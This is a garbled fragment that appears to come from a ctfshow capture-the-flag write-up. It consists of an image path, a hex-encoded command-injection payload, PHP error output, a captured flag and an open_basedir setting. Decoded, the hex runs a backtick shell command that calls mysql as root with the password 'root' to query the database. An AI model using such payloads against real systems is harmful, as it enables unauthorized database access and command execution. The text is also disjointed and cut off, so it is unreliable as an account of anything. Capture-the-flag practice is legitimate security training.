 - assumed
'Gu0f3n6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d65202773656c6563742
(this will throw an Error in a future version of PHP) in Command line code on line 1 id flag66_2024 1
ctfshow{34801e9a-31c9-4c70-b6f1-c5f071e0c53b} <?php
ini_set('open_basedir', '/var/www/html/');